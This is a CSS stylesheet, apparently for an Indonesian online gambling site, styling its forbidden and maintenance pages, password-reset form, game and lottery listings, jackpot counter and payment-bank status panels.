  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.forbidden-page .forbidden-header {
  box-shadow: 8px 9px 7px 0px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
  background: #fff;
  display: flex;
  align-items: center;
}
.forbidden-page .forbidden-header img {
  width: 300px;
}
.forbidden-page .forbidden-header .forbidden-title--lg {
  font-size: 150px;
  font-weight: 700;
  text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.2);
  letter-spacing: 5px;
  color: #0c0c0c;
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 5px;
}
.forbidden-page .forbidden-header .forbidden-title--lg span {
  font-size: 50px;
}
.forbidden-page .forbidden-title--md {
  font-size: 35px;
  margin-top: 25px;
  font-weight: 600;
}
.forbidden-page .forbidden-title-sm {
  font-size: 15px;
  margin-bottom: 35px;
}
.forbidden-page .forbidden-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-header {
    flex-direction: column;
    padding-top: 20px;
  }
  .forbidden-page .forbidden-header img {
    width: 250px;
  }
  .forbidden-page .forbidden-header .forbidden-title--lg {
    font-size: 100px;
    padding-bottom: 15px;
    letter-spacing: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 25px;
  }
}
@media screen and (max-width: 320px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-title--lg {
    padding-bottom: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 22px;
  }
  .forbidden-page .forbidden-title-sm {
    font-size: 13px;
  }
}

.forgot-password .forgot-password__container {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 30px 15px 35px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.forgot-password .forgot-password__container .password-form {
  margin-top: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.forgot-password .forgot-password__container .password-form .form-group {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.forgot-password .forgot-password__container .password-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
}
.forgot-password .forgot-password__container .password-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  outline: 0;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .form-group .captcha-img img {
  max-width: 300px;
}
.forgot-password .forgot-password__container .password-form .password-button {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.forgot-password .forgot-password__container .password-form .password-button button {
  font-size: 15px;
  padding: 6px 13px;
  min-width: 80px;
  color: var(--c-white);
  font-weight: 600;
  border-radius: 3px;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .password-button .batal {
  background: #c9302c;
  margin-right: 10px;
}
.forgot-password .forgot-password__container .password-form .password-button .reset {
  background: #009fd3;
}

.freebet {
  min-height: 100vh;
}
.freebet .freebet__holder {
  background: var(--background-page);
  border: 2px solid #fffb9f;
  padding: 20px;
  border-radius: 5px;
}

.game .game__slider {
  overflow: hidden;
  position: relative;
  -webkit-animation: blinkAnimation 2.5s infinite;
          animation: blinkAnimation 2.5s infinite;
}
.game .game__slider .swiper-slide {
  cursor: pointer;
}
.game .game__slider .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid var(--text-white);
  opacity: 1;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: var(--text-white);
}
@media screen and (max-width: 768px) {
  .game .game__slider {
    display: none;
  }
}
.game .game__list .page-header {
  padding-top: 15px;
}
.game .game__list .game-list-container {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 25px;
  margin-bottom: 25px;
}
.game .game__list .game-list-container .game-holder {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  border-radius: 5px;
  overflow: hidden;
}
.game .game__list .game-list-container .game-holder .game-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
.game .game__list .game-list-container .game-holder .game-bottom {
  display: flex;
  align-items: center;
  padding: 15px 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-name {
  font-weight: 600;
  color: var(--page-text);
  font-size: 18px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links {
  margin-left: auto;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner {
  margin-left: 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner .spinner-border {
  color: var(--secondary-text);
  width: 17px;
  height: 17px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .btn-custom:hover .spinner-border {
  color: var(--c-white);
}
.game .game__seo {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  color: var(--page-text);
  border-radius: 5px;
  padding: 15px 20px;
}
.game .game__seo .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.game .game__seo img {
  width: 100% !important;
}
.game .game__seo table {
  color: var(--page-text);
}
@media screen and (max-width: 768px) {
  .game .game__seo {
    padding: 10px 15px;
  }
  .game .game__seo h1 {
    font-size: 1.4rem;
  }
  .game .game__seo h2 {
    font-size: 1.3rem;
  }
  .game .game__seo h3 {
    font-size: 1.25rem;
  }
  .game .game__seo h4 {
    font-size: 1.2rem;
  }
  .game .game__seo h5 {
    font-size: 1.15rem;
  }
  .game .game__seo h6 {
    font-size: 1rem;
  }
}

.help {
  min-height: 100vh;
  padding: 50px 0;
}
.help .help__content .nav-pills {
  background: var(--primary-color);
  padding: 15px;
  border-radius: 5px;
  margin-bottom: 20px;
  border: 2px solid #fffb9f !important;
}
.help .help__content .nav-pills .nav-link {
  color: var(--page-text);
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.help .help__content .nav-pills .nav-link:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  font-weight: 600;
  color: var(--c-white);
}
.help .help__content .nav-pills .active {
  background: rgba(0, 0, 0, 0.5) !important;
  font-weight: 600;
  color: var(--c-white);
}
.help .help__content .tab-content {
  background: var(--primary-color);
  padding: 20px;
  border-radius: 5px;
  border: 2px solid #fffb9f !important;
}
.help .help__content .tab-content .help-header {
  font-size: 20px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 20px;
}
.help .help__content .tab-content .help-accordion .card {
  border: 0;
  margin-bottom: 15px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-accordion .card .card-header {
  background: var(--primary-text);
  border-radius: 3px;
}
.help .help__content .tab-content .help-accordion .card .card-header .help-toggle {
  color: var(--secondary-text);
  cursor: pointer;
  font-weight: 600;
}

.home .home__slider {
  overflow: hidden;
  position: relative;
  border: 1px solid var(--secondary-color);
  border-top: 0;
  max-height: 100%;
}
.home .home__slider .swiper-slide {
  cursor: pointer;
}
.home .home__slider .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.home .home__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  opacity: 1;
}
.home .home__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: #fff;
}
.home .home__slider .swiper-button-prev:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home .home__slider .swiper-button-next:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home .home__jackpot {
  padding-bottom: 20px;
  padding-top: 20px;
}
.home .home__jackpot .jackpot-gif {
  background-image: var(--jackpot-theme);
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  height: 170px;
}
.home .home__jackpot .jackpot-gif .jackpot-amount {
  font-size: 48px;
  font-weight: 600;
  color: var(--jackpot-text);
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  position: relative;
  padding-right: 50px;
  letter-spacing: 3px;
  font-family: advanced_dot_digital-7regular;
}
.home .home__jackpot .jackpot-gif .jackpot-amount #amount {
  margin-left: 15px;
}
.home .home__menu {
  padding-bottom: 30px;
  color: var(--primary-text);
}
.home .home__menu .menu-container {
  display: grid;
  grid-template-columns: 1fr 75%;
  grid-gap: 20px;
}
.home .home__menu .menu-container .download-border {
  padding: 2px;
  border-radius: 14px;
  max-width: 250px;
  position: relative;
  z-index: 1;
}
.home .home__menu .menu-container .download-border .menu-download {
  border-radius: 14px;
  background: var(--gradient-2);
  height: 100%;
  padding: 10px 10px 15px;
}
.home .home__menu .menu-container .download-border .menu-download img {
  width: 100%;
}
.home .home__menu .menu-container .download-border .menu-download h4 {
  font-weight: 800;
  text-align: center;
  margin: 15px 0 15px;
  font-size: 19px;
  color: #000;
}
.home .home__menu .menu-container .download-border .menu-download .download-button {
  display: flex;
  align-items: center;
  justify-content: center;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item {
  cursor: pointer;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item img {
  width: 100%;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item img:hover {
  transform: scale(1.1);
  opacity: 0.7;
}
.home .home__menu .menu-container .download-border::before {
  content: "";
  position: absolute;
  left: -2px;
  top: -2px;
  background: var(--gradient-2);
  background-size: 400%;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  z-index: -1;
  -webkit-animation: steam 3s linear infinite;
          animation: steam 3s linear infinite;
  filter: blur(0px);
  border-radius: 13px;
}
.home .home__menu .menu-container .menu-right .menu-games {
  margin-bottom: 15px;
  margin-top: 0px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item {
  background: transparent;
  border-radius: 14px;
  text-align: center;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item img {
  width: 100%;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item .games-name {
  background: var(--gradient-2);
  font-size: 16px;
  padding: 6px 5px;
  font-weight: 700;
  color: var(--secondary-text);
  border-radius: 0 0 20px 20px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item:hover img {
  filter: grayscale(100%);
}
.home .home__menu .menu-container .menu-right .menu-games .games-item:hover .games-name {
  color: var(--primary-color);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
  border-radius: 12px;
  color: var(--secondary-text);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder {
  background: var(--gradient-2);
  height: 155px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  margin-left: 30px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item img {
  height: 31px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item .cstmr-content {
  font-size: 13px;
  font-weight: 600;
  color: var(--secondary-text);
  background: var(--gradient-2);
  border: 1px solid #000;
  border-radius: 3px;
  padding: 3px 6px;
  margin-left: 15px;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item .cstmr-content:hover {
  color: var(--c-black);
  background: var(--primary-text);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item {
  display: flex;
  align-items: center;
  padding: 5px 15px 10px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item .service-icon {
  background: var(--gradient-2);
  padding: 5px 17px;
  border-radius: 10px;
  border: 1px solid #000;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item .service-icon img {
  width: 45px;
  height: 65px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item-desc {
  font-size: 13px;
  margin-left: 15px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr-title {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin: auto;
  background: var(--gradient-2);
  font-weight: 600;
  font-size: 14px;
  padding: 5px 20px;
  border-radius: 0 0 12px 12px;
  margin-bottom: 15px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .swiper-pagination-bullet {
  background: var(--primary-color);
  opacity: 0.5;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .swiper-pagination-bullet-active {
  opacity: 1;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider {
  background: var(--gradient-2);
  border-radius: 12px;
  height: 159px;
  position: relative;
  overflow: hidden;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider-title {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin: auto;
  color: var(--secondary-text);
  background: var(--gradient-2);
  font-weight: 600;
  font-size: 14px;
  padding: 5px 20px;
  border-radius: 0 0 13px 13px;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 99;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-slide img {
  width: 100%;
  height: 155px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-pagination-bullet {
  background: var(--primary-color);
  opacity: 0.5;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-pagination-bullet-active {
  opacity: 1;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev {
  background-repeat: no-repeat;
  background-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next {
  background-repeat: no-repeat;
  background-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:hover.swiper-button-prev:before {
  display: block;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:hover.swiper-button-next:before {
  display: block;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:after {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:after {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:before {
  content: "";
  height: 155px;
  width: 100%;
  background: linear-gradient(to right, var(--secondary-text) 0%, rgba(92, 0, 0, 0) 100%);
  left: -12px;
  position: relative;
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:before {
  content: "";
  height: 155px;
  width: 100%;
  background: linear-gradient(to right, rgba(92, 0, 0, 0) 0%, var(--secondary-text) 100%);
  right: -12px;
  position: relative;
  display: none;
}
.home .home__lotto {
  padding-bottom: 30px;
}
.home .home__lotto .lotto-slide {
  transform: scale(0.8);
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active {
  transform: scale(1);
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active .lotto-number {
  color: #fffb9f !important;
  border: 2px dotted #fffb9f !important;
}
.home .home__lotto .lotto-slide .lotto-border {
  padding: 2px;
  border-radius: 10px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  text-align: center;
  padding: 8px 15px 15px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-country {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  color: var(--lottery-text);
  border: 2px dotted var(--lottery-text);
  border-radius: 5px;
  padding: 0 20px;
}
.home .home__payment {
  padding-bottom: 20px;
}
.home .home__payment .payment-border {
  border-radius: 10px;
  padding: 2px;
}
.home .home__payment .payment-border .payment-content {
  background: var(--navbar-color);
  padding: 20px 30px 10px;
  color: var(--primary-text);
  border-radius: 10px;
  min-height: 270px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-header {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #f4f4f4;
}
.home .home__payment .payment-border .payment-content .payment-header img {
  width: 50px;
  margin-right: 15px;
  margin-bottom: 8px;
}
.home .home__payment .payment-border .payment-content .payment-header .payment-title {
  font-weight: 600;
  font-size: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service {
  margin: 10px 0 15px;
  display: grid;
  grid-template-columns: 1fr auto;
  grid-column-gap: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average {
  align-self: center;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-title {
  font-size: 16px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-subtitle {
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 5px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress {
  padding: 2px;
  border-radius: 25px;
  margin-bottom: 0;
  overflow: hidden;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar {
  background: var(--c-black);
  border-radius: 25px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar::before {
  content: "";
  position: absolute;
  height: 12px;
  border-radius: 25px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time {
  background: var(--c-black);
  color: var(--primary-text);
  border-radius: 8px;
  border: 1px solid #f4f4f4;
  padding: 7px 10px;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-width: 80px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-title {
  font-size: 13px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-number {
  font-size: 25px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper {
  margin-top: 15px;
  position: relative;
  padding-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-slide {
  margin-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content {
  text-align: center;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img {
  width: 100%;
  height: 35px;
  -o-object-fit: contain;
     object-fit: contain;
  filter: brightness(0) invert(1);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img:hover {
  filter: grayscale(0%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status {
  font-size: 12px;
  font-weight: 600;
  margin-top: 5px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.online {
  color: #52b116;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.offline {
  color: #e91e00;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination {
  position: absolute;
  bottom: -5px !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--primary-text) !important;
}
.home .home__seo {
  padding-bottom: 30px;
}
.home .home__seo .seo-content, .home .home__seo .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
  background: var(--gradient-2);
  border-radius: 10px;
  padding: 10px 15px;
  color: var(--secondary-text);
  font-size: 14px;
}
.home .home__seo .seo-content h1, .home .home__seo .mobile__seo .seo-mobile h1, .home .mobile__seo .home__seo .seo-mobile h1 {
  color: var(--primary-color);
}
.home .home__seo .seo-content table, .home .home__seo .mobile__seo .seo-mobile table, .home .mobile__seo .home__seo .seo-mobile table {
  color: var(--secondary-text) !important;
}
.home .mobile__category {
  background: var(--header-color);
  color: var(--primary-text);
  padding-top: 15px;
  padding-bottom: 15px;
}
.home .mobile__category .category-container {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 5px;
}
.home .mobile__category .category-container .category-item {
  text-align: center;
  background: var(--gradient-2);
  /**box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);**/
  border-radius: 7px;
  padding: 10px 5px 8px;
  height: 100%;
}
.home .mobile__category .category-container .category-item .icon img {
  height: auto;
  filter: invert(0);
}
.home .mobile__category .category-container .category-item .name {
  font-size: 11px;
  font-weight: 700;
  margin-top: 7px;
  color: var(--secondary-text);
  text-transform: uppercase;
}
.home .mobile__popular {
  padding-top: 8px;
  padding-bottom: 8px;
  background: var(--gradient);
  color: var(--primary-text);
  text-align: center;
}
.home .mobile__popular .popular-title span {
  margin-left: 5px;
  font-size: 15px;
  font-weight: 700;
}
.home .mobile__games {
  background-color: var(--header-color);
  padding-top: 15px;
  padding-bottom: 10px;
}
.home .mobile__games .swiper-wrapper {
  padding-bottom: 20px;
}
.home .mobile__games .games-holder {
  text-align: center;
  position: relative;
  overflow: hidden;
}
.home .mobile__games .games-holder .games-img {
  padding: 6px 8px;
  border: 1px solid #f4f4f4;
  background-color: var(--primary-color);
  height: 94px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.home .mobile__games .games-holder .games-img img {
  width: 100%;
  height: 80px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .mobile__games .games-holder .games-img .spinner-border {
  color: var(--primary-text);
  width: 15px;
  height: 15px;
}
.home .mobile__games .games-holder .games-name {
  font-size: 12px;
  font-weight: 700;
  margin-top: 5px;
  color: var(--c-white);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.home .mobile__games .swiper-pagination {
  position: absolute;
  bottom: 5px !important;
}
.home .mobile__games .swiper-pagination .swiper-pagination-bullet {
  background: var(--primary-text) !important;
}
.home .mobile__games .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--navbar-color) !important;
}
.home .mobile__download-bannner {
  background-color: var(--primary-color);
  /**border-top: 1px solid var(--primary-text);
  border-bottom: 1px solid var(--primary-text);**/
  color: var(--c-white);
}
.home .mobile__download-bannner .mobile-download-container {
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
  align-items: center;
}
.home .mobile__download-bannner .mobile-download-container .download-icon {
  padding: 5px;
  background: var(--gradient-2);
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title {
  margin: 0 15px 0 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h5 {
  font-size: 16px;
  color: var(--primary-text);
  font-weight: 700;
  margin-bottom: 5px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h6 {
  font-size: 10px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0;
}
.home .mobile__download-bannner .mobile-download-container .download-button {
  margin-left: auto;
}
.home .mobile__seo {
  background: var(--header-color);
}
@media screen and (max-width: 768px) {
  .home .mobile__seo .container .container {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
}
.home .mobile__seo .seo-content, .home .mobile__seo .seo-mobile {
  padding: 15px 0 30px;
  color: var(--c-white);
  font-size: 14px;
}
.home .mobile__seo .seo-content table, .home .mobile__seo .seo-mobile table {
  color: var(--c-white) !important;
}
.home .mobile__seo .seo-content img, .home .mobile__seo .seo-mobile img {
  width: 100% !important;
}
.home .mobile__seo .seo-mobile .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.home .mobile__seo .seo-mobile .seo-mob-content {
  font-size: 12px;
  padding: 3px 0;
  text-align: justify;
}
.home .mobile__seo .seo-mobile h1 {
  font-size: 1.4rem;
}
.home .mobile__seo .seo-mobile h2 {
  font-size: 1.3rem;
}
.home .mobile__seo .seo-mobile h3 {
  font-size: 1.25rem;
}
.home .mobile__seo .seo-mobile h4 {
  font-size: 1.2rem;
}
.home .mobile__seo .seo-mobile h5 {
  font-size: 1.15rem;
}
.home .mobile__seo .seo-mobile h6 {
  font-size: 1rem;
}

.lottery .lottery__container .lottery-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 25px;
}
.lottery .lottery__container .lottery-grid .lotto-border {
  background: var(--navbar-color);
  border-radius: 10px;
  padding: 2px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item {
  background: var(--primary-color);
  border-radius: 10px;
  color: var(--c-white);
  padding: 18px 15px 8px;
  height: 100%;
  text-align: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item a {
  text-decoration: none;
  color: var(--c-white);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag {
  margin-bottom: 5px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag img {
  width: 70px;
  height: 50px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-country {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--c-white);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  width: 100%;
  color: var(--c-white);
}

.maintenance {
  background: #1f1f1f;
  min-height: 100vh;
  padding: 50px 0;
}
.maintenance .maintenance__holder {
  color: #fff;
  text-align: center;
}
.maintenance .maintenance__holder h6 {
  margin: 15px 0;
}
.maintenance .maintenance__holder .maintenance-counter {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px 35px;
  max-width: 850px;
  margin: 20px auto;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo {
  display: flex;
  align-items: center;
  height: 80px;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo img {
  width: auto;
  max-height: 80px;
}
@media screen and (max-width: 768px) {
  .maintenance .maintenance__holder .maintenance-counter .web-logo {
    justify-content: center;
  }
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder {
  background-image: url(https://images.linkcdn.cloud/global/error/timer1.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
  color: #F8EF19;
  font-size: 45px;
  font-weight: 700;
  position: relative;
  left: 35px;
  bottom: 2px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
    font-size: 35px;
  }
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter {
    padding: 20px 15px;
  }
}
.maintenance .maintenance__holder .maintenance-message {
  margin-top: 30px;
}
.maintenance .maintenance__holder .maintenance-message .message-item {
  border: 1px solid #fff;
  min-height: 180px;
  background: rgba(0, 0, 0, 0.7);
  margin-bottom: 25px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-header {
  background: #FF0000;
  font-size: 18px;
  font-weight: 700;
  padding: 8px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-content {
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
}
.maintenance .maintenance__holder .maintenance-contact {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px;
  max-widtH: 850px;
  margin: auto;
}
.maintenance .maintenance__holder .maintenance-contact h5 {
  color: #F8EF19;
  margin-bottom: 15px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-contact h5 {
    font-size: 17px;
    font-weight: 700;
  }
}
.maintenance .maintenance__holder .maintenance-contact .contact-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid rgba(255, 255, 255, 0.4);
  text-align: center;
  font-size: 16px;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-title {
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  padding: 8px;
  font-weight: 600;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-info {
  padding: 8px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder h1 {
    font-size: 20px;
    font-weight: 700;
  }
  .maintenance .maintenance__holder h6 {
    font-size: 14px;
  }
}

.memo .memo__container .component-tab-content {
  padding: 0;
  margin-top: 20px;
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  border-radius: 5px;
  padding: 20px;
}
.memo .memo__container .memo-tab-title {
  color: var(--page-text);
  font-size: 18px;
  font-weight: 600;
}
.memo .memo__container .table-memo .memo-days {
  font-size: 10px;
  font-weight: 600;
  color: #df931b;
}
